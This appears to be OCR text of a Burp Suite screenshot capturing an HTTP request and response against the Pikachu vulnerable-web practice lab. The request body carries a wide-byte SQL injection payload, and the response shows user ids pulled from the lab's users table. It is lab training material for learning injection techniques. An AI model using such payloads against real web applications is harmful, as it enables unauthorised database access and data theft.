 Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: pikachu:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://pikachu:8083/vul/sqli/sqli_widebyte.php
8 Cookie: PHPSESSID=aljudc19fbe68m65aqqgrmrlao
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 91
14
15 name=root%df' union select 1,group_concat(id) from
pikachu.users#&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > wide byte注入
what's your username?
查询
your uid:1
your email is: 1,2,3